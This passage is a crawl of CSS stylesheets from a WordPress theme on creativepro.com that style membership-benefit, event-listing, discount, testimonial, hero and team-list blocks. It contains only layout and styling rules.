br{display:none}}.benefits--content p{color:#cbcbcb;font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px;margin:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css
body_size: 87
content:
.wp-block-membership-benefits-list-membership-benefits-list{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.membership-benefits{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.membership-benefits{padding:var(--spacing-18x) 0}}@media only screen and (max-width:767px){.membership-benefits{padding:var(--spacing-14x) 0}}.membership-benefits--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.membership-benefits--title{margin-bottom:var(--spacing-8x)}.membership-benefits--title .font-32{font-size:28px;font-weight:var(--fw-bold);line-height:34px}}@media only screen and (max-width:767px){.membership-benefits--title .font-32{text-align:left}}.membership-benefits--block{background-color:#f1f3f5}.membership-benefits--else{background-color:var(--cp-light-gray2);margin:0 auto;max-width:600px}@media only screen and (max-width:1023px){.membership-benefits--else .font-32{font-size:28px;font-weight:var(--fw-bold);line-height:34px}}@media only screen and (max-width:767px){.membership-benefits--else .font-32{text-align:left}}.membership-benefits--else p{margin:0!important}.membership-benefits--else .openPopupBlock{color:var(--cp-light-red);margin:0;text-decoration:underline}.membership-benefits--else .openPopupBlock:hover{color:var(--cp-black)}.membership-benefits--wrap{display:grid;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.membership-benefits--wrap{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.membership-benefits--wrap{grid-template-columns:repeat(1,1fr)}}.membership-benefits--become_a_member{display:flex;gap:var(--spacing-6x,24px);justify-content:center;margin-top:var(--spacing-12x,48px)}@media only screen and (max-width:1024px){.membership-benefits--become_a_member{flex-wrap:wrap;padding:0 var(--spacing-6x,24px)}}.membership-benefits--become_a_member .btn-blue-border.btn-sm,.membership-benefits--become_a_member a{align-items:center;display:flex;font-size:var(--btn-font-size);justify-content:center;line-height:var(--btn-line-height);max-width:350px;padding:var(--btn-padding);width:100%}.membership-benefits--item{padding:var(--spacing-8x) var(--spacing-6x)}.membership-benefits--item img,.membership-benefits--item picture{display:inline-block}.membership-benefits--item picture img{height:auto;max-height:36px;max-width:36px;-o-object-fit:contain;object-fit:contain;width:auto}.membership-benefits--item h3{font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin:var(--spacing-2x) 0}.membership-benefits--item p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-6x)}.membership-benefits--item .btn-blue-border{line-height:20px}.membership-benefits.logged_in{background-color:var(--cp-light-gray2)}@media only screen and (max-width:767px){.membership-benefits.logged_in{background-color:#f1f3f5}}.membership-benefits.logged_in .membership-benefits--wrap{gap:var(--spacing-4x) var(--spacing-6x)}@media only screen and (max-width:1199px){.membership-benefits.logged_in .membership-benefits--wrap{gap:var(--spacing-4x)}}@media only screen and (max-width:767px){.membership-benefits.logged_in .membership-benefits--wrap{gap:0}}.membership-benefits.logged_in .membership-benefits--item{background-color:var(--cp-white)}@media only screen and (max-width:767px){.membership-benefits.logged_in .membership-benefits--item{background-color:var(--cp-light-gray2)}}.membership-benefits.logged_not_in{background-color:#f1f3f5}.membership-benefits.logged_not_in .membership-benefits--wrap{gap:var(--spacing-10x)}@media only screen and (max-width:1199px){.membership-benefits.logged_not_in .membership-benefits--wrap{gap:var(--spacing-4x)}}@media only screen and (max-width:767px){.membership-benefits.logged_not_in .membership-benefits--wrap{gap:0}}.membership-benefits.logged_not_in .membership-benefits--item{background-color:var(--cp-light-gray2)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css
body_size: 2109
content:
.wp-block-events-tools-events-tools{background-color:#21759b;color:#fff;padding:2px}.events-tools--link{padding:var(--spacing-9x) 0}@media only screen and (max-width:1199px){.events-tools--link{padding:var(--spacing-5x) 0}}.events-tools--wrap{display:grid;gap:var(--spacing-10x) 0;grid-template-columns:repeat(4,1fr);margin-bottom:var(--spacing-12x);margin-left:-40px;margin-right:-40px}@media only screen and (max-width:1199px){.events-tools--wrap{margin-left:-20px;margin-right:-20px}}@media only screen and (max-width:1023px){.events-tools--wrap{gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.events-tools--wrap{grid-template-columns:repeat(1,1fr);margin:0}}.events-tools--item{padding:0 var(--spacing-10x);position:relative}@media only screen and (max-width:1199px){.events-tools--item{padding:var(--spacing-5x)}}@media only screen and (max-width:767px){.events-tools--item{padding:0 0 var(--spacing-10x) 0}}.events-tools--item:last-child{padding-bottom:0}.events-tools--item:before{background-image:url([data-uri]);background-position:50%;background-repeat:repeat-y;background-size:contain;content:"";display:block;height:100%;position:absolute;right:-4px;top:0;width:8px}@media only screen and (max-width:1023px){.events-tools--item:before{right:-24px}}@media only screen and (max-width:767px){.events-tools--item:before{bottom:0;height:144px;left:0;right:0;top:auto;transform:rotate(90deg);transform-origin:center bottom;width:10px}}.events-tools--item:nth-child(3n+3):before{background-image:url([data-uri])}.events-tools--item:nth-child(2n+2):before{background-image:url([data-uri])}.events-tools--item:nth-child(4n+4):before{display:none}.events-tools--item h4{color:var(--cp-white);font-size:24px;font-weight:var(--fw-semi-bold);line-height:32px;margin-bottom:var(--spacing-3x);margin-top:0}@media only screen and (max-width:767px){.events-tools--item h4 br{display:none}}.events-tools--item p{color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:var(--p-weight);line-height:28px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css
body_size: 144
content:
.wp-block-events-discounts-events-discounts{background-color:#21759b;color:#fff;padding:2px}.events-discounts--block{overflow:hidden;padding-bottom:var(--spacing-32x);position:relative}@media only screen and (max-width:1199px){.events-discounts--block{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-16x)}}@media only screen and (max-width:1023px){.events-discounts--block{padding-bottom:var(--spacing-12x);padding-top:var(--spacing-12x)}}@media only screen and (max-width:767px){.events-discounts--block{padding:var(--spacing-5x) 0}.events-discounts--block .creativepro-container{padding:0}.events-discounts--btn{margin-bottom:var(--spacing-3x)}}.events-discounts--wrap{background-image:url(../../images/discounts-bg-img.0b76f648.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--spacing-2x);margin-bottom:var(--spacing-12x);overflow:hidden;position:relative}@media only screen and (max-width:767px){.events-discounts--wrap{border-radius:0;margin-bottom:var(--spacing-8x)}}.events-discounts--wrap:after{background:linear-gradient(180deg,rgba(71,30,123,.66),#270b49 82%);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;width:100%;z-index:1}.events-discounts--wrap:before{background-color:var(--cp-purple);border-radius:var(--spacing-2x) var(--spacing-2x) 0 0;content:"";display:block;height:10px;left:0;position:relative;right:0;top:0;width:100%;z-index:2}@media only screen and (max-width:767px){.events-discounts--wrap:before{display:none}}.events-discounts--icon{display:block}@media only screen and (max-width:767px){.events-discounts--icon{margin-bottom:var(--spacing-2x)}}.events-discounts--icon img,.events-discounts--icon img[src$=".svg"]{height:24px;width:auto}.events-discounts--content{padding:var(--spacing-16x) var(--spacing-12x) var(--spacing-6x) var(--spacing-12x);position:relative;z-index:2}@media only screen and (max-width:767px){.events-discounts--content{padding:var(--spacing-10x) var(--spacing-12x) var(--spacing-8x) var(--spacing-12x)}}.events-discounts--content h2{font-size:60px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:72px;margin-bottom:var(--spacing-2x);margin-top:0}@media only screen and (max-width:1199px){.events-discounts--content h2{font-size:48px;line-height:1.2}}@media only screen and (max-width:767px){.events-discounts--content h2{font-size:32px}}.events-discounts--content p{font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);max-width:921px}@media only screen and (max-width:767px){.events-discounts--content p{font-weight:var(--fw-normal)}}.events-discounts--content p a{color:var(--cp-white)}@media only screen and (max-width:767px){.events-discounts--content p a{font-family:var(--paragraph-font);font-size:16px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;text-decoration:underline}}.events-discounts--pattern{height:124px;position:relative;width:100%;z-index:2}@media only screen and (max-width:767px){.events-discounts--pattern{height:47px;width:146%}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css
body_size: 499
content:
.wp-block-events-listing-events-listing{background-color:#21759b;color:#fff;padding:2px}.creativepro-events--block{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-20x)}@media only screen and (max-width:1199px){.creativepro-events--block{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-16x)}}@media only screen and (max-width:767px){.creativepro-events--block{padding-bottom:var(--spacing-8x,32px);padding-top:var(--spacing-8x,32px)}}.creativepro-events--title .creativepro-h2{font-size:48px;font-weight:800;line-height:52px;margin-bottom:var(--spacing-6x);margin-top:0}@media only screen and (max-width:1199px){.creativepro-events--title .creativepro-h2{font-size:40px}}.creativepro-events--category .events-category{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;padding:var(--spacing-4x) 0;scrollbar-width:none;white-space:nowrap}.creativepro-events--category .events-category::-webkit-scrollbar{display:none}.events-category--item{border-bottom:4px solid var(--cp-bg-transparent);color:var(--cp-white);font-family:var(--paragraph-font);font-size:15px;font-weight:600;line-height:24px;margin-bottom:var(--spacing-6x);margin-right:var(--spacing-10x);padding:var(--spacing-3x) var(--spacing-2x) var(--spacing-3x);text-align:left;text-decoration:none;transition:.3s ease-in-out}@media only screen and (max-width:1199px){.events-category--item{margin-right:var(--spacing-4x)}}.events-category--item.active,.events-category--item:hover{border-bottom:4px solid var(--cp-sea-foam);text-decoration:none}.creativepro-events--item{background-color:var(--cp-white);border-radius:var(--spacing-3x);display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-6x);padding:var(--spacing-10x)}.creativepro-events--no-events{color:var(--cp-white)}@media only screen and (max-width:1199px){.creativepro-events--item{padding:var(--spacing-6x)}}@media only screen and (max-width:767px){.creativepro-events--item{flex-direction:column}}.creativepro-events--img{width:41.3%}@media only screen and (max-width:767px){.creativepro-events--img{margin-bottom:var(--spacing-6x);width:100%}}.creativepro-events--img>a{border-radius:var(--spacing-1x);display:block;padding-top:59.5744681%;position:relative}.creativepro-events--img>a img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.creativepro-events--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-3x)}.creativepro-events--tag .tag a,.creativepro-events--tag .tag span{background:var(--cp-lightest-gray);border-radius:4px;color:var(--cp-dark-gray1);font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;margin-bottom:var(--spacing-1x);margin-right:var(--spacing-1x);padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.creativepro-events--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.creativepro-events--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.creativepro-events--content{padding-left:var(--spacing-10x);width:58.7%}@media only screen and (max-width:1023px){.creativepro-events--content{padding-left:var(--spacing-6x)}}@media only screen and (max-width:767px){.creativepro-events--content{padding-left:0;width:100%}}.creativepro-events--content_title{color:var(--cp-black);font-size:30px;font-weight:var(--fw-bold);line-height:38px;margin-bottom:var(--spacing-2x);text-align:left}@media only screen and (max-width:1199px){.creativepro-events--content_title{font-size:24px;line-height:1.3}}@media only screen and (max-width:1023px){.creativepro-events--content_title{font-size:20px}}.creativepro-events--content_text{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1199px){.creativepro-events--content_text{margin-bottom:var(--spacing-6x)}}.creativepro-events--content_text p{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.creativepro-events--content_text p{font-size:var(--p-small);line-height:20px}}.creativepro-events--content .date-location{margin-bottom:var(--spacing-4x)}@media only screen and (max-width:1023px){.creativepro-events--content .date-location{margin-bottom:var(--spacing-3x)}}.creativepro-events--content .date-location span{color:var(--cp-light-red);font-family:var(--paragraph-font);font-size:20px;font-weight:var(--fw-semi-bold);line-height:26px;text-align:left}@media only screen and (max-width:1023px){.creativepro-events--content .date-location span{font-size:16px;letter-spacing:-.01em;line-height:20px}.creativepro-events--content .cp-btn{padding:11px 20px}}.creativepro-events--slider-wrapper{margin-bottom:var(--spacing-6x);overflow:hidden;position:relative;transition:height .4s ease-in-out;width:100%}.creativepro-events--slider{-moz-column-gap:var(--spacing-6x,24px);column-gap:var(--spacing-6x,24px);display:flex;flex-wrap:nowrap;transition:transform .5s ease-in-out;will-change:transform}.creativepro-events--slide{box-sizing:border-box;flex-shrink:0;width:100%}.creativepro-events--slide.active-slide{height:-moz-fit-content;height:fit-content}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css
body_size: 500
content:
.wp-block-events-testimonial-events-testimonial{background-color:#21759b;color:#fff;padding:2px}.events-testimonial{padding:var(--spacing-9x) 0;position:relative}@media only screen and (max-width:767px){.events-testimonial{padding:var(--spacing-5x) 0}}.events-testimonial--wrap{background-color:#12163d;border-radius:var(--spacing-3x);padding:var(--spacing-16x) 0}@media only screen and (max-width:1199px){.events-testimonial--wrap{padding:var(--spacing-12x)}}@media only screen and (max-width:1023px){.events-testimonial--wrap{padding:var(--spacing-10x)}}.events-testimonial--slider.slick-initialized .slick-slide{display:flex!important}@media only screen and (max-width:767px){.events-testimonial--slider.slick-initialized .slick-slide{display:block!important}}.events-testimonial--item{align-items:center;display:none;flex-wrap:wrap}.events-testimonial--item:first-child{display:flex}@media only screen and (max-width:767px){.events-testimonial--item:first-child{display:block}}.events-testimonial--img{width:178px}.events-testimonial--img .testimonial-img{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:199px;position:relative;width:178px}.events-testimonial--img .testimonial-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}.events-testimonial--content{padding-left:var(--spacing-16x);width:calc(100% - 100px)}@media only screen and (max-width:1199px){.events-testimonial--content{padding-left:var(--spacing-10x)}}@media only screen and (max-width:767px){.events-testimonial--content{margin-top:var(--spacing-10x);padding-left:0;width:100%}}.events-testimonial--content h3{color:var(--cp-white);font-size:30px;font-weight:var(--fw-normal);line-height:38px;margin-bottom:var(--spacing-8x);margin-top:0;text-align:left}@media only screen and (max-width:1199px){.events-testimonial--content h3{font-size:24px;line-height:1.3}}@media only screen and (max-width:1023px){.events-testimonial--content h3{font-size:20px}}.events-testimonial--content span{color:var(--cp-sea-foam);display:block;font-family:var(--paragraph-qaulion-font);font-size:15px;font-weight:600;line-height:20px;margin-bottom:var(--spacing-1x);text-align:left}.events-testimonial--slider .slick-track{align-items:center;display:flex;flex-wrap:wrap}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css
body_size: 110
content:
.wp-block-event-banner-event-banner{background-color:#21759b;color:#fff;padding:2px}.page-template-events-page-template .main-content{background:radial-gradient(circle 60vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important}.event-hero--block{min-height:700px;padding-bottom:var(--spacing-20x);padding-top:180px;position:relative}#essential-how-to-events{align-items:center;-moz-column-gap:var(--spacing-12x);column-gap:var(--spacing-12x);display:flex}#essential-how-to-events img{border-radius:var(--spacing-3x,12px);box-shadow:2px 2px 10px 2px rgba(0,0,0,.2);max-width:500px}@media only screen and (max-width:1024px){#essential-how-to-events .event-hero--image{display:none}}@media only screen and (max-width:1520px){.event-hero--block{min-height:550px;padding-bottom:var(--spacing-16x);padding-top:180px}}@media only screen and (max-width:1023px){.event-hero--block{min-height:0;padding-bottom:0;padding-top:130px}.event-hero--block .hide-m{display:none}}@media only screen and (max-width:767px){.event-hero--block{min-height:auto;padding-bottom:0;padding-top:100px}}.event-hero--block+section{margin-top:-130px}@media only screen and (max-width:1520px){.event-hero--block+section{margin-top:-50px}}@media only screen and (max-width:1199px){.event-hero--block+section{margin-top:0}}.event-hero--block .hide-d{display:none}@media only screen and (max-width:767px){.event-hero--block .hide-d{display:block;position:relative}.event-hero--block .hide-m{display:none}}.event-hero--block picture:not(.event-hero--mb){height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.event-hero--block picture:not(.event-hero--mb) img{display:block;-o-object-fit:contain;object-fit:contain;position:absolute}.event-hero--block .img-left{bottom:0;left:0;width:17%}.event-hero--mb{display:block;position:relative;width:100%}.event-hero--mb img{width:100%}.event-hero--content{max-width:900px;position:relative;z-index:2}@media only screen and (max-width:767px){.event-hero--content{padding-bottom:var(--spacing-4x);padding-top:0}}.event-hero--content .creativepro-h1{font-weight:var(--fw-normal);margin-bottom:var(--spacing-6x)}@media only screen and (max-width:767px){.event-hero--content .creativepro-h1 br{display:none}}@media only screen and (min-width:1199px){.event-hero--content .creativepro-h1{font-size:48px;line-height:52px;padding-bottom:var(--spacing-4x)}}@media only screen and (max-width:767px){.event-hero--content .creativepro-h1{font-size:28px;line-height:34px;padding-bottom:var(--spacing-2x)}}.event-hero--content .creativepro-h1 span{color:var(--cp-sea-foam);font-weight:var(--fw-bold);letter-spacing:-.02em}.event-hero--content p{color:var(--cp-white);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);letter-spacing:-.02em;line-height:var(--p-line-height)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css
body_size: 20
content:
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/events/event-why-attend/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-event-why-attend-event-why-attend {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

.why-attend--block {
  position: relative;
  padding-top: var(--spacing-9x);
  padding-bottom: var(--spacing-9x);
}
@media only screen and (max-width: 767px) {
  .why-attend--block {
    padding-top: var(--spacing-5x);
    padding-bottom: var(--spacing-5x);
  }
}
.why-attend--wrap {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .why-attend--wrap {
    display: block;
  }
}
.why-attend--img {
  width: 274px;
}
.why-attend--content {
  width: calc(100% - 274px);
  padding-left: var(--spacing-10x);
}
@media only screen and (max-width: 767px) {
  .why-attend--content {
    margin-top: var(--spacing-10x);
    width: 100%;
    padding-left: 0;
  }
}
.why-attend--content .creativepro-h2 {
  margin-top: 0;
  margin-bottom: var(--spacing-5x);
}
@media only screen and (max-width: 767px) {
  .why-attend--content .creativepro-h2 {
    font-size: 36px;
    font-weight: 800;
    line-height: 44px;
  }
}
.why-attend--content p {
  font-size: 30px;
  font-weight: var(--fw-normal);
  line-height: 38px;
  color: #B2CCFF;
  font-family: var(--paragraph-qaulion-font);
}
@media only screen and (max-width: 1199px) {
  .why-attend--content p {
    font-size: 24px;
    line-height: 1.3;
  }
}
@media only screen and (max-width: 1023px) {
  .why-attend--content p {
    font-size: 20px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css
body_size: 470
content:
/*!****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/events/events-event-news/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************/
.wp-block-events-new-events-new {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.events-landing-new--block {
  position: relative;
  padding: var(--spacing-24x) 0;
}

@media only screen and (max-width: 1199px) {
  .events-landing-new--block {
    padding: var(--spacing-16x) 0;
  }
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block {
    padding: var(--spacing-14x) 0;
  }
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block .creativepro-container {
    padding: 0;
  }
}

.events-landing-new--block .slider-nav {
  margin-top: var(--spacing-10x);
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block .slider-nav {
    padding: 0 var(--spacing-6x);
  }
}

.events-landing-new--block .slider-nav .all-btn {
  display: none;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block .slider-nav .all-btn {
    display: block;
    padding: 12px 32px;
  }
}

.events-landing-new--title {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-10x);
}

.events-landing-new--title h2 {
  color: var(--cp-white);
}

.events-landing-new--title a.cp-btn.btn-dark-blue.all-btn {
  background-color: transparent;
  border: 1px solid var(--cp-white);
}

.events-landing-new--title a.cp-btn.btn-dark-blue.all-btn:hover {
  background-color: var(--cp-dark-blue);
  color: var(--cp-white);
}

@media only screen and (max-width: 767px) {
  .events-landing-new--title {
    margin-bottom: var(--spacing-6x);
    padding: 0 var(--spacing-6x);
  }
}

.events-landing-new--title .creativepro-h2 {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--title .all-btn {
    display: none;
  }
}

.events-landing-new--wrap {
  margin: 0 -12px;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--wrap {
    padding-left: var(--spacing-6x);
  }
}

.events-landing-new--wrap .events-landing-new--item {
  /*display: none;*/
  height: auto;
}

.events-landing-new--wrap .events-landing-new--item:first-child {
  display: block;
  width: 390px;
}

.events-landing-new--wrap .slick-track {
  display: flex;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--wrap .slick-list {
    padding-right: 15%;
  }
}

.events-landing-new--item {
  padding: 0 var(--spacing-3x);
}

.events-landing-new--inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  padding: var(--spacing-6x);
  background-color: var(--cp-white);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border: 1px solid var(--cp-another-gray);
  height: 100%;
}

.events-landing-new--img {
  display: block;
  position: relative;
  padding-top: 56.305%;
}

.events-landing-new--img a,
.events-landing-new--img img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.events-landing-new--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.events-landing-new--tag {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-4x);
}

.events-landing-new--tag .tag {
  font-size: 12px;
  font-weight: var(--fw-semi-bold);
  line-height: 15px;
  text-align: center;
  padding: var(--spacing-2x) var(--spacing-3x);
  background: var(--cp-lightest-gray);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}

.events-landing-new--tag .bookmark .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.events-landing-new--tag .bookmark .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.events-landing-new--content {
  flex: 1 auto;
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: var(--spacing-6x);
}

.events-landing-new--content_in {
  flex: 1 auto;
}

.events-landing-new--content .events-landing-title {
  font-size: var(--p-bigger);
  font-weight: var(--fw-semi-bold);
  line-height: 26px;
  color: var(--cp-black);
  margin-top: 0;
  margin-bottom: var(--spacing-2x);
}

.events-landing-new--content .events-landing-title a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
}

.events-landing-new--content .events-landing-title a:hover {
  text-decoration: underline;
}

.events-landing-new--content .events-landing-text {
  margin-top: var(--spacing-3x);
}

.events-landing-new--content .events-landing-text ul {
  margin-left: var(--spacing-5x);
}

.events-landing-new--content .events-landing-text p,
.events-landing-new--content .events-landing-text li {
  font-size: var(--p-small);
  font-weight: var(--p-weight);
  line-height: 20px;
  color: var(--cp-dark-gray1);
}

.events-landing-new--content .btn-link-blue {
  align-self: flex-start;
  margin-top: var(--spacing-6x);
  margin-bottom: var(--spacing-2x);
}

.events-landing-new--block button.slick-arrow {
  background-color: transparent;
  color: white;
  border: 1px solid var(--cp-white);
}

.events-landing-new--block button.slick-arrow:hover {
  background-color: var(--cp-dark-blue);
  color: var(--cp-white);
  border: 1px solid var(--cp-white);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css
body_size: 263
content:
.team-list--block{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.team-list--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.team-list--block{padding:var(--spacing-12x) 0}}.team-list--wrap{display:grid;gap:var(--spacing-16x) var(--spacing-10x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.team-list--wrap{gap:var(--spacing-10x);grid-template-columns:repeat(1,1fr)}}.team-list--item .team-img{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:160px;position:relative;width:140px}.team-list--item .team-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}.team-list--item .team-name{font-size:24px;font-weight:var(--fw-bold);line-height:24px;margin-bottom:var(--spacing-1x);margin-top:var(--spacing-6x);text-align:left}.team-list--item .team-designation{color:var(--cp-light-red);display:inline-block;font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.team-list--item .team-text{margin-top:var(--spacing-4x)}.team-list--item .team-text p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css
body_size: 313
content:
.hero-block-sections .membership-inner--hero{background-color:var(--cp-dark-blue);position:relative}.hero-block-sections .membership-inner--hero h1{margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--hero h1{margin-bottom:var(--spacing-1x)}}.hero-block-sections .membership-inner--hero .btn-primary{margin-top:var(--spacing-8x)}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--hero .btn-primary{margin-top:var(--spacing-6x)}}.hero-block-sections .membership-inner--wrap{align-items:flex-end;display:flex;flex-wrap:wrap}.hero-block-sections .membership-inner--left{padding:var(--spacing-16x) var(--spacing-4x) var(--spacing-16x) 0;width:72%}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--left{width:65%}}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--left{padding:var(--spacing-10x) 0 var(--spacing-5x);text-align:center;width:100%}}.hero-block-sections .membership-inner--right{width:28%}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--right{width:35%}}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--right{width:100%}}.hero-block-sections .membership-inner--right picture{display:block}.hero-block-sections .membership-inner--right picture img{display:block;margin-top:-40px;max-width:100%;min-width:441.23px}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--right picture img{min-width:auto}}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--right picture img{margin:0 auto;max-width:300px}}@media only screen and (max-width:767px){.hero-block-sections .membership-inner--right picture img{max-width:250px}}.hero-block-sections .starterkit--hero{background-color:var(--cp-dark-blue);padding:var(--spacing-16x) 0;position:relative}@media only screen and (max-width:1199px){.hero-block-sections .starterkit--hero{padding:var(--spacing-12x) 0}}@media only screen and (max-width:767px){.hero-block-sections .starterkit--hero{padding:var(--spacing-6x) 0 var(--spacing-12x) 0}}.hero-block-sections .starterkit--wrap{align-items:center;display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1023px){.hero-block-sections .starterkit--wrap{gap:var(--spacing-8x);grid-template-columns:repeat(1,1fr)}.hero-block-sections .starterkit--img{margin:0 auto;max-width:500px}}@media only screen and (max-width:575px){.hero-block-sections .starterkit--img{max-width:100%}}.hero-block-sections .starterkit--img picture{box-shadow:0 32px 64px -12px rgba(16,24,40,.141);display:block}.hero-block-sections .starterkit--img picture img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;width:100%}.hero-block-sections .starterkit--content .creativepro-h2{margin-bottom:var(--spacing-4x)}.hero-block-sections .starterkit--content p{color:var(--cp-another-gray);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}@media only screen and 